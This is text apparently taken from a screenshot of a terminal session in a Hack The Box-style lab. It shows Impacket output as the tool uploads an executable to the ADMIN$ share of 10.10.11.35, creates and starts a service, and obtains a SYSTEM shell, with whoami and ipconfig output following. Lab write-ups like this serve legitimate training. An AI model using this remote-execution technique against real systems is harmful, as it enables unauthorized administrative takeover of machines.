 Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.35.....
[*] Found writable share ADMIN$
[*] Uploading file dSREXKzD.exe
[*] Opening SVCManager on 10.10.11.35.....
[*] Creating service bcFR on 10.10.11.35.....
[*] Starting service bcFR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::175
IPv6 Address. . . . . . . . . . . : dead:beef::efce:d0b3:aaf8:8c3c
Link-local IPv6 Address . . . . . : fe80::b5ad:1fc3:3752:d77e%6
IPv4 Address. . . . . . . . . . . : 10.10.11.35
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f2a0%6
10.10.10.2